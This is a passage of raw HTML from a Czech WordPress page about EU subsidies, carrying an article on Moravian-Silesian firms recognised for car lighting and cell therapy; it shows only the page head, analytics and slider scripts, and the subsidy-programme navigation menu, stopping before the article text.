

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/moravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii/
body_size: 12887
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Moravskoslezské firmy se vyznamenaly osvětlením aut i buněčnou terapií | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Moravskoslezské firmy se vyznamenaly osvětlením aut i buněčnou terapií" href="https://dotace-eu.eu/moravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fmoravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fmoravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.9" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/4263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dotace-eu.eu/moravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=4263' />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4263 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
